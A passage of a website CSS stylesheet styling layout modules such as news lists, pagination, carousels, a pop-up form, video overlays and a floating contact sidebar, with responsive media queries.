.Menu003135 .nav-menu li:not(:last-child) {margin-right: 4%;}
}
/*RighInfo003141 */
.RighInfo003141{}
.RighInfo003141 .auto{padding-bottom: 2em;}
.RighInfo003141 .intro{padding-top: 4.5em; margin-bottom: 4.5625em;}
.RighInfo003141 .intro .title{ font-size: 2em;color: #333333; margin-bottom: 0.6em;font-weight: bold;}
.RighInfo003141 .intro .info{ font-size: 0.875em; line-height: 2;}
.RighInfo003141 .intro .info p{margin: 1.8em 0;}

.RighInfo003141 .number-count{margin: 2.5625em 0 4.5625em 0;box-shadow: 0px 0.625em 4.375em rgba(0, 0, 0, 0.05); border: solid 1px #f3f3f3; padding: 3.6875em 0;}
.RighInfo003141 .number-count li{color: #333333;}
.RighInfo003141 .number-count li span{display: inline-block;position: relative;font-size: 2.4em;font-family: 'Bebas';color: #2dbbec;margin: 0 5px;font-weight: bold;}
.RighInfo003141 .number-count li span i{font-style: normal;}
.RighInfo003141 .number-count li span i.ani{position: absolute; left: 0;top: 0;}
.RighInfo003141 .number-count li span i.opa{opacity: 0;}
.RighInfo003141 .number-count li sup{display: inline-block;vertical-align: top;color: #2dbbec;font-size:1em;}
.RighInfo003141 .number-count li i{font-style: normal;}

.RighInfo003141 .plate dd{margin-bottom: 2.8565%;}
.RighInfo003141 .plate dd .txt{box-shadow: 0px 0.625em 4.375em rgba(0, 0, 0, 0.05); padding:2.375em 1.875em;}
.RighInfo003141 .plate dd ol{float: left;width: 4.25em;}
.RighInfo003141 .plate dd ol img{width: 85.295%;}
.RighInfo003141 .plate dd li{width: calc(100% - 4.25em);float: right;}
.RighInfo003141 .plate dd li aside{font-size: 1.125em;color: #333;}
.RighInfo003141 .plate dd li p{margin: 0;font-size: 0.875em;color: #999;}
@media (min-width:1025px) {
.RighInfo003141 .intro .info{width: 47.929%;}
.RighInfo003141 .intro .title{line-height: 1;}
.RighInfo003141 .intro .img{width: 47.215%;}
.RighInfo003141 .number-count ul{display: table; margin: 0 auto;}
.RighInfo003141 .number-count li{float: left;}
.RighInfo003141 .number-count li:not(:last-child){margin-right: 3.5em;}
.RighInfo003141 .plate dd{float: left;width: 31.429%;}
.RighInfo003141 .plate dd:not(:last-child){ margin-right: 2.8565%;}
}
@media (max-width:1024px) {
.RighInfo003141 .number-count ul{display:flex; flex-wrap: wrap;}
.RighInfo003141 .number-count li{text-align: center;padding: 1em 15px; width: 50%;}
.RighInfo003141 .number-count li i{display: block;}

.RighInfo003141 .number-count{margin: 2em 0; padding: 2em 0;}
.RighInfo003141 .intro{padding-top: 2em; margin-bottom: 2em;}
.RighInfo003141 .intro .title {font-size: 5vw;}
}



/*TextList002739 */
.TextList002739{padding: 4% 0 2% 0;}

.TextList002739 .column-name{ text-align: center; padding: 35px 0; font-size: 28px;}
.TextList002739 .column-name .cn{color: #2dbbec; letter-spacing: 5px;line-height: 48px;  position: relative; z-index: 10; text-indent: 5px;}
.TextList002739 .column-name .en{text-transform: uppercase; color: #f1f1fa; margin-top: -18px;line-height: 24px;font-family: "DINPro-Bold"; }
@media(max-width:480px){
.TextList002739 .column-name{ font-size: 24px;}
.TextList002739 .column-name .cn{line-height: 40px;}
}


.TextList002739 .list-group .tit{cursor: pointer;line-height: 69px;font-size: 16px;font-weight: bold;color: #333;}
.TextList002739 .list-group .tit:before{background: #2dbbec; width: 4px; height: 4px; display: inline-block; content: '';vertical-align: middle; margin-right: 27px; }

.TextList002739 .title{ padding: 0 40px;line-height: 67px;background: #f5f5f5;font-size: 22px;color: #333;border-bottom: 1px solid #ededed;margin-top: 20px;font-weight: bold;}
.TextList002739 .title time,
.TextList002739 .tit time{float: right; }
.TextList002739 .tit time{color: #888;}
.TextList002739 .list{border-bottom: 1px solid #ededed;}
.TextList002739 .tit{padding: 0 40px; background: #fafafa; font-weight: normal; margin: 0;}
.TextList002739 .tit.active{background: #fff; margin: 0 40px; padding: 0; border-bottom: 2px solid #2dbbec; color: #2dbbec;}
.TextList002739 .tit.active time{color: #2dbbec;}
.TextList002739 .info{padding: 10px 40px 20px 70px;}
.TextList002739 .info .singlePage{font-size: 16px; line-height: 34px; color: #3e3e3e;}
@media(min-width:769px){
.TextList002739 .title time{ margin-right: 78px;}
.TextList002739 .tit time{padding-right: 63px;}
}
@media(max-width:768px){
.TextList002739 {padding-bottom: 6%;}
.TextList002739 .title{ padding:0 20px; line-height: 50px;}
.TextList002739 .tit{padding: 0 20px;}
.TextList002739 .tit.active{margin: 0 20px;}
.TextList002739 .title time{ margin-right: 12px;}
.TextList002739 .list-group .tit:before{ margin-right: 10px;}
.TextList002739 .info{padding: 10px 20px 10px 34px;}
}
@media(max-width:640px){
.TextList002739 .tit time{margin-right: 0;}
.TextList002739 .tit time{ font-size: 14px;}
}

/*Page003143 */
.Page003143 .Pages{padding: 0 0 5% 0;text-align: center;}
.Page003143 .Pages .p_page a.a_first,
.Page003143 .Pages .p_page a.a_end,
.Page003143 .Pages > span:not(.p_page){display: none;}
.Page003143 .Pages .p_page{display: table; margin: 0 auto;}
.Page003143 .Pages .p_page *{float: left;}
.Page003143 .Pages .p_page a{border: solid 1px #ebebeb;line-height: 36px;transition: 0.3s;}
.Page003143 .Pages .p_page > a{border-radius: 5px;padding: 0 15px;}
.Page003143 .Pages .p_page em{font-style: normal; margin: 0 30px;}
.Page003143 .Pages .p_page em a{width: 36px;border-radius: 50%; margin: 0 5px;}
.Page003143 .Pages .p_page a:hover,
.Page003143 .Pages .p_page a.a_cur{color: #fff;background-color: #2dbbec;border-color: #2dbbec;}
@media (max-width:1024px) {
.Page003143 .Pages{padding: 0 0 2em 0;}
.Page003143 .Pages .p_page em{display: none;}
.Page003143 .Pages .p_page > a{margin: 0 10px;}
}



/*PicList003142 */
.PicList003142 .auto{ margin-top: 4.5em; margin-bottom: 1em;}
.PicList003142 li{float: left;  margin-bottom: 2.5em;}
.PicList003142 li .txt{box-shadow: 0px 0.625em 4.375em rgba(0, 0, 0, 0.05);padding: 1.875em;}
.PicList003142 li .tit{ font-size: 1.125em;line-height: 1.6666; min-height: 3.3332em;}
.PicList003142 li p{font-size: 0.875em; line-height: 1.78571; min-height: 3.57142em;color: #999999;}
.PicList003142 li .pic{overflow: hidden;}
.PicList003142 li .Ispic{padding-bottom: 62.223%;transition: 0.3s;}
.PicList003142 li a:hover .Ispic{transform: scale(1.1);}
.PicList003142 li a:hover{color: #2dbbec;}
.PicList003142 li time{color: #999999;display: block;background: url(../images/PicList003142-icon.svg) no-repeat right center;font-family: 'Roboto-Regular';}
.PicList003142 li a:hover time{background-image: url(../images/PicList003142-icon-red.svg);}
@media (min-width:1025px) {
.PicList003142 li{width: 32.143%;}
.PicList003142 li:not(:nth-child(3n)){margin-right: 1.7855%;}
.PicList003142 li:nth-child(3n+1){clear: left;}    
}
@media (max-width:1024px) {
.PicList003142 .auto{margin-top: 2em;}   
.PicList003142 li{width: 48%;}
.PicList003142 li:not(:nth-child(2n)){margin-right: 4%;}
.PicList003142 li:nth-child(2n+1){clear: left;} 
.PicList003142 li .txt{padding: 1em;}
}


/*RighInfo003134 */
.RighInfo003134 .auto{max-width: 1440px;padding: 5em 0;}
.RighInfo003134 .img-side{border: solid 1px #f2f2f2; margin-bottom: 4em;}
.RighInfo003134 .img-side .ytable-cell{ padding-bottom: 3em;}
.RighInfo003134 .img-group li .Ispic{background-size: contain;padding-bottom: 55.167%;}
.RighInfo003134 .controls{display: table;position: relative;padding: 0 56px; margin: 3.125em auto 0;}
.RighInfo003134 .controls .slick-dots li{float: left;position: relative; width: 13px;height: 13px; margin: 0 5px;}
.RighInfo003134 .controls .slick-dots li button{position: absolute;background:rgba(0,0,0,0.2); width: 7px;height: 7px;border-radius: 50%; top: 50%;left: 50%;transform: translate(-50%,-50%); border: 0; cursor:pointer; border: 0; font-size: 0;padding: 0;transition: 0.3s;}
.RighInfo003134 .controls .slick-dots li.slick-active button{background-color: #2dbbec; width: 100%;height: 100%;}
.RighInfo003134 .controls .slick-arrow{position: absolute; top:50%;width: 25px; height: 11px;background-repeat: no-repeat;background-position: center; margin-top: -5px;}
.RighInfo003134 .controls .slick-prev{left: 0;background-image: url(../images/RighInfo003134-btn-prev.svg);}
.RighInfo003134 .controls .slick-next{right: 0;background-image: url(../images/RighInfo003134-btn-next.svg);}
.RighInfo003134 .controls .slick-disabled{cursor: default;}
.RighInfo003134 .controls .slick-prev.slick-disabled{background-image: url(../images/RighInfo003134-btn-prev-disabled.svg);}
.RighInfo003134 .controls .slick-next.slick-disabled{background-image: url(../images/RighInfo003134-btn-next-disabled.svg);}
.RighInfo003134 .img-side .txt{text-align: center;}
.RighInfo003134 .img-side .tit{ font-size: 1.875em;color: #333; margin-bottom: 0.6em;}
.RighInfo003134 .img-side .line{width: 15px; height: 2px; background-color: #2dbbec;display: block;margin: 0 auto;}
.RighInfo003134 .img-side .btn{ margin-top: 4.375em;}
.RighInfo003134 .img-side .btn a{display: inline-block;font-size: 1.125em;color: #2dbbec; /* box-shadow: 0px 10px 30px rgb(46 186 234 / 9%); */border-radius: 5px;margin: 0 5px;min-width: 12.5em;text-align: center;line-height: 3.3333;padding: 0 1.8125em;cursor: pointer;background: #fff;border: 1px solid #2dbbec;}
.RighInfo003134 .img-side .btn a.download{background-color: #fff;}
.RighInfo003134 .img-side .btn a.download2{background-color: #fff;}
.RighInfo003134 .img-side .btn a:before{display: inline-block; vertical-align: top;content: '';background-size: contain;background-position: center; background-repeat: no-repeat; width: 1.3888em;height: 3.3333em;margin-right: 0.5555em;}
.RighInfo003134 .img-side .btn a.download:before{background-image: url(../images/RighInfo003134-icon-file.svg);}
.RighInfo003134 .img-side .btn a.download2:before{background-image: url(../images/RighInfo003134-icon-download.svg);}

.RighInfo003134 .prod-intro .name{border-bottom: 1px solid #efefef;font-size: 1.5em; padding-bottom: 0.666em;color: #333; line-height: 2;}
.RighInfo003134 .prod-intro .name i{width: 5px;height: 1.05em; /* border-radius: 50%; */background-color: #2dbbec;display: inline-block;vertical-align: top;margin-right: 0.625em;background-repeat: no-repeat;background-position: center;background-size: auto 50%;margin-top: 12px;}
.RighInfo003134 .prod-intro .singlePage{line-height: 1.875; margin: 2em 0 5em 0;}
.RighInfo003134 .prod-intro .singlePage .text{overflow: hidden;}
.RighInfo003134 .prod-intro .singlePage .text .word {float: left;width: 44%;margin-right: 8%;padding: 5% 0}
.RighInfo003134 .prod-intro .singlePage .text .img{float: left;width: 48%;}
.RighInfo003134 .prod-intro .singlePage .text1{overflow: hidden;}
.RighInfo003134 .prod-intro .singlePage .text1 .word{float: left;width: 44%;padding: 10% 0}
.RighInfo003134 .prod-intro .singlePage .text1 .img{float: left;width: 48%;margin-right: 8%;}
@media (min-width:1025px) {
.RighInfo003134 .img-group{width: 50%;border-right: solid 1px #f2f2f2;}
.RighInfo003134 .img-side .ytable-cell{padding-top: 4em;}
.RighInfo003134 .img-side .txt{padding: 0 4%;}
}
@media (max-width:1024px) {
.RighInfo003134 .img-side{ padding: 2em;}
.RighInfo003134 .img-side .btn a{min-width: calc(50% - 10px);padding: 0;}
.RighInfo003134 .img-side .tit {font-size: 5vw;}
.RighInfo003134 .img-side .btn {margin-top: 7%;}
.RighInfo003134 .img-side .btn a {font-size: 14px;}
.RighInfo003134 .prod-intro .name {font-size: 4.5vw;line-height: 1.5;}
.RighInfo003134 .prod-intro .name i {margin-top: 4px;}
.RighInfo003134 .prod-intro .singlePage .text,
.RighInfo003134 .prod-intro .singlePage .text1 {display: block;align-items: center;}
.RighInfo003134 .prod-intro .singlePage .text .word ,
.RighInfo003134 .prod-intro .singlePage .text1 .word {padding: 0;}
.RighInfo003134 .prod-intro .singlePage .text .img,
.RighInfo003134 .prod-intro .singlePage .text1 .img{float: none;width: 100%;margin-right: 0%;}
.RighInfo003134 .prod-intro .singlePage .text .word{float: none;width: 100%;margin-right: 0%;}
.RighInfo003134 .prod-intro .singlePage .text1 .word{float: none; width: 100%;}

}



.RighInfo003134 .popUp-box{position: fixed;z-index: 200; left: 0;top: 0;width: 100%; height:100%; background-color: rgba(0,0,0,0.5);display: none;}
.RighInfo003134 .popUp-box > .ytable{height: 100%;}
.RighInfo003134 .popUp-box .main{background: #fff;background-size: cover; width: 90%; max-width: 1200px;margin: 0 auto;border-radius: 5px; position: relative; }
.RighInfo003134 .popUp-box .close{position: absolute; right: 20px;top: 20px;width: 20px;height: 20px;z-index: 10;cursor:pointer;}
.RighInfo003134 .popUp-box .close:before,
.RighInfo003134 .popUp-box .close:after{position: absolute;content: ''; width: 100%;height: 2px;background-color: #000; top: 50%;margin-top: -1px;transform: rotate(-45deg);}
.RighInfo003134 .popUp-box .close:after{transform: rotate(45deg);}
.RighInfo003134 .popUp-box .logo img{height: 1.9375em;}
.RighInfo003134 .popUp-box .title{font-size: 1.875em;color: #333333;line-height: 1.3333; margin-top: 0.3em;}
.RighInfo003134 .popUp-box .title:after{display: block; content: '';width: 20px;height: 2px;background-color: #2dbbec; margin: 1em 0;}
.RighInfo003134 .popUp-box .left p{font-size: 1.5em;line-height: 1.66666;color: #333333;}
.RighInfo003134 .popUp-box .form li{position: relative;z-index: 1; margin-bottom: 10px;}
.RighInfo003134 .popUp-box .form li label.tit{position: absolute; left: 1.21428em; top: 0;font-size: 0.875em; line-height: 3.5714em;}
.RighInfo003134 .popUp-box .form li .text{border: solid 1px rgba(139,139,139,0.2);width: 100%;font-size: 1em; height:3.125em; line-height: 3.125em;border-radius:0.625em;padding: 0 1.0625em;}
.RighInfo003134 .popUp-box .form li.code dl{overflow: hidden;}
.RighInfo003134 .popUp-box .form li.code dl dt{position: relative;width: 60%;float: left;}
.RighInfo003134 .popUp-box .form li.code dl dd{width: 38%;float: right;}
.RighInfo003134 .popUp-box .form li.code dl dd a{display: block;cursor: pointer;background-color: #6e6e6e; border-radius: 10px;color: #fff;font-size: 0.875em;line-height: 3.5714em;text-align: center;}
.RighInfo003134 .popUp-box .form ol .btn{display: block;width: 100%;background: #2dbbec;border:0;cursor: pointer;border-radius: 0.625em;height:3.125em;color: #fff;font-size: 1em;}
@media (min-width:1025px) {
.RighInfo003134 .popUp-box .main{padding: 10.9375vh 8.25em;}  
.RighInfo003134 .popUp-box .main .ytable-cell{width: 50%;} 
}
@media (max-width:1024px) {
.RighInfo003134 .popUp-box .main{padding:2em; }  
.RighInfo003134 .popUp-box .main .ytable{max-height: 85vh; overflow: auto;}
}





/*Floor002745 */
.Floor002745{background: #fff;}
/*slick Basic*/
.Floor002745 .slick-slider { position:relative;display: block;-webkit-touch-callout: none;-ms-touch-action: pan-y; touch-action: pan-y;-webkit-tap-highlight-color: transparent}
.Floor002745 .slick-list { position: relative; z-index: 1;display: block; overflow: hidden;}
.Floor002745 .slick-list:focus {outline: none}
.Floor002745 .slick-list.dragging {cursor: pointer;cursor: hand;}
.Floor002745 .slick-slider .slick-track, 
.Floor002745 .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0)}
.Floor002745 .slick-track {position: relative; top: 0; left: 0; display: block;}
.Floor002745 .slick-track:before, 
.Floor002745 .slick-track:after{display: table; content: '';}
.Floor002745 .slick-track:after{ clear: both;}
.Floor002745 .slick-loading .slick-track { visibility: hidden;}
.Floor002745 .slick-slide{ display: none; float: left;min-height: 1px;}
[dir = 'rtl'] .slick-slide {float: right;}
.Floor002745 .slick-slide .slick-loading img { display: none;}
.Floor002745 .slick-slide .dragging img { pointer-events: none;}
.Floor002745 .slick-initialized .slick-slide { display: block;}
.Floor002745 .slick-loading .slick-slide { visibility: hidden;}
.Floor002745 .slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent;}
.Floor002745 .slick-arrow .slick-hidden { display: none;}
/*slick Basic End*/
.Floor002745 li.slick-slide{padding:40px 0;}
.Floor002745 li.slick-slide .icon{width: 60%; max-width: 114px; margin: 0 auto;position: relative;}
.Floor002745 li.slick-slide h1{text-align: center;color: #333;font-size: 22px;font-weight: normal;margin: 20px 0 0 0;}
.Floor002745 li.slick-slide .icon:before{position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; border-radius: 50%; background: #f5f5f5; }
.Floor002745 li.slick-slide .icon img{ border-radius: 50%;position: relative; z-index: 3;}
.Floor002745 li.slick-slide aside{line-height: 24px;font-size: 15px;text-align: center;color: #333;position: relative;z-index: 3;width: 88%;margin: 0 auto;}
.Floor002745 li.slick-slide:hover .icon:before{animation:Floor002745 1s ease infinite;-webkit-animation:Floor002745 1s ease infinite;-ms-animation:Floor002745 1s ease infinite;}
@-webkit-keyframes Floor002745{
	0%{transform: scale(1);opacity: 1;}
	100%{transform: scale(2);opacity: 0;}
}
@-ms-keyframes Floor002745{
	0%{transform: scale(1);opacity: 1;}
	100%{transform: scale(2);opacity: 0;}
}
@keyframes Floor002745{
	0%{transform: scale(1);opacity: 1;}
	100%{transform: scale(2);opacity: 0;}
}

.Floor002745 .slick-dots{ text-align: center; padding:0 0 20px 0;}
.Floor002745 .slick-dots li{display: inline-block; width: 14px; height: 6px; background: rgba(0,0,0,0.2); margin: 0 2px;}
.Floor002745 .slick-dots li button{display: none;}
.Floor002745 .slick-dots li.slick-active{background: #2bb9ea;}



/*Other002539 */
.Other002539{ position:fixed; z-index:200; right:0;}
.Other002539 ul li{ position:relative;}
.Other002539 ul li figure{ position:absolute; top:0; right:48px;background:#2bb9ea; color:#fff; display:none;}
.Other002539 .li_wx figure{ width:150px; padding:10px;}
.Other002539 .li_wx figure img{ display:block; width:100%;} 
.Other002539 .li_tel figure{ padding:0 20px; font-size:18px;line-height:48px;white-space:nowrap;} 
.Other002539 .li_tel figure a{ color:#fff;}
.Other002539 .icon{ display:block; width:48px; height:48px; background:url(../images/Other002539-icon.png) no-repeat left top #2bb9ea; border-bottom:1px solid hsl(195.39deg 100% 69.35%);}
.Other002539 .li_wx1 .icon{ background-position:0 -50px;}
.Other002539 .li_tel .icon{ background-position:0 -100px;}
.Other002539 .li_feedback .icon{ background-position:0 -147px;}
.Other002539 .icon.gettop{ background-position:0 100%;}
.Other002539 .icon.open{ background-image:none; position:relative; }
.Other002539 .open span{ color:#fff; font-size:24px; position:absolute; left:50%; top:50%; transform:translate(-50%,-50%);}
@media(min-width:1025px){
.Other002539{ top:50%; transform:translateY(-50%);}
.Other002539 ul{ display:block !important;}
.Other002539 .icon.open{display:none;}
.Other002539 .li_tel figure::before{ position:absolute; content:''; width:100%; height:100%; left:0; top:0; background-color:transparent;}
}
@media(max-width:1024px){
.Other002539{ bottom:5%;}
.Other002539 ul{ display:block;}
.Other002539 #open_2539{ background-color:#483f3e;}
.Other002539 .icon.open{ display: none;}
}



.prolist{padding: 6% 0 2% 0;}
.prolist li{margin-bottom: 2%}
.prolist li .pic{overflow: hidden;border: 1px solid #ebebeb;border-bottom: 0}
.prolist li .pic figure{padding-bottom: 70%;background-size: contain;}
.prolist li .txt{padding:5%;text-align: center;border: 1px solid #ebebeb}
.prolist li .txt .tit1{font-size: 1.125em;color: #333;padding-bottom: 15px}
.prolist li .txt .tit2{line-height: 1.5;font-size: 16px;height: 48px;overflow: hidden}
@media(min-width:1025px){
  .prolist li{width: 32%;margin-right: 2%;margin-bottom: 2%}
  .prolist li:nth-child(3n){margin-right: 0;}
  }
@media(min-width:641px){
  .prolist li{float: left;}
}
@media(min-width:640px) and  (max-width:1024px) {
  .prolist li{width:49%;margin-right: 2%;}
  .prolist li:nth-child(2n){margin-right: 0;}
}


/*RighInfo002816 */
.RighInfo002816{padding: 6% 0 2% 0;}
.RighInfo002816 .title3 {text-align: center;margin-bottom: 50px;}
.RighInfo002816 .title3 h1{font-size: 30px;margin-bottom:30px;color: #333;}
.RighInfo002816 .img-block{display: block;width: 100%;}
.RighInfo002816 ul{margin-bottom: 6%;}
.RighInfo002816 ul .inner{padding-top: 8%; padding-bottom: 8%;}
.RighInfo002816 ul h3{font-size: 30px;color: #333;}
.RighInfo002816 ul h3:before{display: inline-block;content: '';height: 24px;width: 4px;background: #2bb9ea;vertical-align: middle;margin-right: 15px;margin-top: -4px;}
.RighInfo002816 ul .li p{ line-height: 31px;color: #666;font-size: 16px;}
.RighInfo002816 ul .li .more{font-size: 16px;text-align: center;padding: 0 2.6em;line-height: 3.125em;border-radius: 3.125em;transition: 0.3s;display: table;background: #2bb9ea;color: #fff;margin-top: 2em;}
.RighInfo002816 ul .li .icon{padding-bottom: 15px;}
@media(min-width:1025px){
.RighInfo002816 ul:nth-child(2n-1) .ol{float: left;}
.RighInfo002816 ul:nth-child(2n-1) .li{float: right;}
.RighInfo002816 ul:nth-child(2n) .ol{float: right;}
.RighInfo002816 ul:nth-child(2n) .li{float: left;}
.RighInfo002816 ul .ol,
.RighInfo002816 ul .li{width:46%;}
.RighInfo002816 ul .li{ position: relative; z-index: 10;}
.RighInfo002816 ul:nth-child(2n-1) .li .inner{  margin-left: -10%; padding-left: 15%;}
.RighInfo002816 ul:nth-child(2n) .li .inner{width: 110%; padding-right: 15%;}
.RighInfo002816 ul .ol {overflow: hidden;}
.RighInfo002816 ul .ol img {transition: .3s;}
.RighInfo002816 ul:hover .ol img {transform: scale(1.04);}
}
@media(max-width:1024px){
.RighInfo002816 .title3 {margin-bottom: 20px;}
.RighInfo002816 .title3 h1{font-size: 6vw;}
.RighInfo002816 ul h3 {font-size: 5vw;}
.RighInfo002816 ul .li{padding: 0!important;}
.RighInfo002816 ul .inner{ padding: 0px;}
.RighInfo002816 .img-block {width: 100%;margin: 4% auto 0;}
.RighInfo002816 ul .li .more {line-height: 2.725em;font-size: 14px;}
}




/*Floor003129*/
.Floor003129{padding: calc(80 / 1920 * 100vw) 0; overflow: hidden;}
.Floor003129 .title{margin-bottom:2.5vw;padding-right: 50%; position: relative;}
.Floor003129 .Homemore{position: absolute; right: 0; top: 50%; transform: translateY(-50%); margin-top: 0;}

.Floor003129 .list .tit{font-size:calc(20 / 16 * 1em);color: #333;  font-weight: bold; margin:calc(15 / 20 * 1em) 0;}
.Floor003129 .list ol .tit{ margin:0; font-size:calc(22 / 16 * 1em);}
.Floor003129 .list .txt p{margin: 0;color: #666;line-height: calc(30 / 16 * 1em);}
.Floor003129 .list ol .txt p{ margin: calc(22 / 16 * 1em) 0;}
.Floor003129 .list time{color: #999999;display: inline-block; padding-left: calc(28 / 16 * 1em); line-height: calc(22 / 16 * 1em); background: url(../images/time.svg) no-repeat left center; background-size: auto calc(18 / 16 * 1em);}
.Floor003129 .list ol .pic{overflow: hidden; margin-bottom:calc(40 / 16 * 1em);}
.Floor003129 .list ol .Ispic{padding-bottom:62.5%;transition: 0.3s ease-out;}
.Floor003129 .list ol .txt{width:94%;}
.Floor003129 .list a:hover .Ispic{transform: scale(1.1);}
.Floor003129 .list li .txt{position: relative;}
.Floor003129 .list li .txt:before{position: absolute;content: '';right: 0;width:calc(40 / 16 * 1em);height:calc(40 / 16 * 1em);top: 50%;  transform: translateY(-50%); border-radius: 50%; border: 1px solid #eaeaea; background:url(../images/more2.svg) no-repeat center; background-size: auto calc(12 / 16 * 1em);}
.Floor003129 .list a:hover .tit{color:#2dbbec;}
.Floor003129 .list a:hover .txt:before{border-color: #2dbbec; background-color: #2dbbec; background-image: url(../images/more.svg);}

@media (min-width:1025px) {
.Floor003129 .list{position: relative;z-index: 1;}
.Floor003129 .list:before{position: absolute;content: '';left:37%;width: 1px;height: 100%;background-color: #f2f2f2; top: 0;}
.Floor003129 .list ol{float: left;width:33.8889%;}
.Floor003129 .list li{float: right;width:59.028%; border-top: 1px solid #f2f2f2;}
.Floor003129 .list li:last-child{border-bottom: 1px solid #f2f2f2;}
.Floor003129 .list li a{height: calc(175 / 16 * 1em);}
.Floor003129 .list li .txt{position: relative;padding-right:calc(120 / 16 * 1em);}
}

@media (max-width:1024px) {
  .Floor003129 .list ol{margin-bottom: 2em;}
  .Floor003129 .list li{border-top: 1px solid #f2f2f2; padding: 1em 0;}
    .Floor003129 .list li .txt:before {display: none;}
  .Floor003129 .list li time{margin-top: 1em;}
}


/*
 .TextList001203
 */
.TextList001203 {padding: 4% 0;font-size: calc(16 / 18 * 1em);}
.TextList001203 .search{position: relative;max-width: 760px;margin: 0 auto 50px; width: 80%;}
.TextList001203 .text{width: 100%;height: 54px;position: relative;border: 1px solid #ccc;background: none;padding:0 60px 0 20px;font-size: 16px; border-radius: 27px;}
.TextList001203 .btn{width: 30px;height: 30px;background: url(../images/Top003124-btn2.svg) no-repeat center center;position: absolute;right:20px;top: 50%;margin-top: -15px;cursor: pointer; background-size: contain;}
.TextList001203 li{ margin-bottom:calc(15 / 16 * 1em); line-height:calc(25 / 16 * 1em); border:1px solid #e3e7e6; padding:0 calc(30 / 16 * 1em) 0 calc(40 / 16 * 1em); position:relative;}
.TextList001203 li::before{ position:absolute; content:''; width:4px; height:4px; border-radius:50%; background-color:#2bb9ea; left:calc(25 / 16 * 1em); top:50%; margin-top:-2px;}
.TextList001203 li a{ display:block; padding:calc(30 / 16 * 1em) 0;cursor: pointer;padding-right: calc(100 / 16 * 1em);background: url(../images/dow.svg) no-repeat right center; background-size: auto calc(32 / 16 * 1em);}
.TextList001203 li:hover{ background-color: #2bb9ea;}
.TextList001203 li:hover a{background-image: url(../images/dow-on.svg); color: #fff;}
.TextList001203 li:hover::before{ background-color:#fff;}

@media(max-width:480px){
.TextList001203 h1{font-size:20px;}
.TextList001203 .text{ font-size: 14px;}
}
@media(max-width:375px){
.TextList001203 li i{padding-left:5px;}
}

/*
 .PicList000593
 */
.PicList000593{ padding: 4% 0;font-size: calc(16 / 18 * 1em);}
.PicList000593 li{ float:left; width:32%; margin-right:2%; position:relative; margin-bottom:2%;}
.PicList000593 li:nth-child(3n){ margin-right:0;}
.PicList000593 li .video_files{position:absolute; left:0; top:0; width:100%; height:100%; z-index:10;}
.PicList000593 li .video_files video{width:100%; height:100%; background-color:#000;}
.PicList000593 li .video_files .close{position: absolute;right: 3%;top: 3%;z-index: 10;width: 30px;height: 30px;border-radius: 50%;background-color: #761b1b;cursor: pointer;}
.PicList000593 li .video_files .close::before,
.PicList000593 li .video_files .close::after{ position:absolute; content:''; width:3px; height:70%; border-radius:3px; background-color:#fff; left:13px; top:5px;}
.PicList000593 li .video_files .close::before{ transform:rotate(45deg);}
.PicList000593 li .video_files .close::after{ transform:rotate(-45deg);}
.PicList000593 li figure{ position:relative;}
.PicList000593 li figure em{ display:block; padding-bottom:65%; background-size:cover; background-position:center center; background-repeat:no-repeat;}
.PicList000593 li figure a{ width:100%; height:100%; position:absolute; left:0; top:0; background-color:rgba(0,0,0,0.5); }
.PicList000593 li figure a::before,
.PicList000593 li figure a::after{position: absolute; content:'';z-index: 5;top: 50%;left: 50%;}
.PicList000593 li figure a::before{width: calc(70 / 16 * 1em);height: calc(70 / 16 * 1em);border: 3px solid rgba(255,255,255,0.6);margin-left: calc(-35 / 16 * 1em);margin-top: calc(-35 / 16 * 1em);border-radius: 50%;}
.PicList000593 li figure a::after{width: 0;height: 0;border-top: 15px solid transparent;border-bottom: 15px solid transparent;border-left: 20px solid rgba(255,255,255,0.6);margin-left: calc(-6 / 16 * 1em);margin-top: calc(-14 / 16 * 1em);}
.PicList000593 li p{text-align:center;}
@media(max-width:768px){
.PicList000593 {padding: 6% 0;font-size: 14px;}
.PicList000593 li{width:49%; margin-right:2%;}
.PicList000593 li:nth-child(3n){ margin-right:2%;}
.PicList000593 li:nth-child(2n){ margin-right:0;}
}
@media(max-width:480px){
.PicList000593 li figure a::before{width: 50px;height: 50px;margin-left: -25px;margin-top: -25px;}
.PicList000593 li figure a::after{border-top-width: 10px;border-bottom-width: 10px;border-left-width: 15px;margin-left: -6px;margin-top: -9px;}
}
@media(max-width:375px){
.PicList000593 li figure a::before{width: 40px;height: 40px;margin-left: -20px;margin-top: -20px;}
.PicList000593 li{width:100%; float:none; margin-right:0 !important;}
}


/*
 .RichInfo005
 */
.RichInfo005{ padding: 4% 0;font-size: calc(16 / 18 * 1em);}
.RichInfo005 .news_info .title{ text-align:center; padding-bottom:calc(20 / 16 * 1em);}
.RichInfo005 .news_info .title h1{ margin:0; padding-bottom:calc(15 / 24 * 1em); font-size:calc(24 / 16 * 1em); font-weight:normal;}
.RichInfo005 .news_info .title p{ margin:0; border-bottom:1px dashed #d2d2d2; padding-bottom:10px;}
.RichInfo005 .news_info .title p span{ margin:0 5px; color:#777;}
.RichInfo005 .news_info .info{ line-height: 2; }
.RichInfo005 .news_info .info_back{ text-align:center; clear:both; padding:20px 0;}
.RichInfo005 .news_info .info_back a{ color:#2bb9ea; font-size:14px;}
.RichInfo005 .news_info .info_pn span{ display:block;margin-bottom: 1%;}
.RichInfo005 .news_info .info_pn span a{ color:#999;}
.RichInfo005 .news_info .info_pn span a:hover{color:#2bb9ea;}
@media(max-width:768px){
.RichInfo005{ padding: 6% 0;}
.RichInfo005{font-size: 14px;}
.RichInfo005 .news_info .info img{width: 100% !important; height: 100% !important;}
}


.RichInfo005 .news_info .block-video { position: relative; z-index: 4; border-radius: 10px; overflow: hidden; margin:0 auto .2rem;max-width: 1200px;}
.RichInfo005 .news_info .block-video .files { position: absolute; background-color: #000; z-index: 10; top: 0; width: 100%; height: 100%; display: none; }
.RichInfo005 .news_info .block-video .files video { width: 100%; height: 100%; }
.RichInfo005 .news_info .block-video figure { padding-bottom: 56.3%; border-radius: 10px; }
.RichInfo005 .news_info .block-video .play { position: absolute; left: 0; top: 0; width: 100%; height: 100%; background: rgba(8,37,53,0.6); z-index: 5; cursor: pointer; }
.RichInfo005 .news_info .block-video .play::before,
.RichInfo005 .news_info .block-video .play::after{position: absolute; content:'';z-index: 5;top: 50%;left: 50%;}
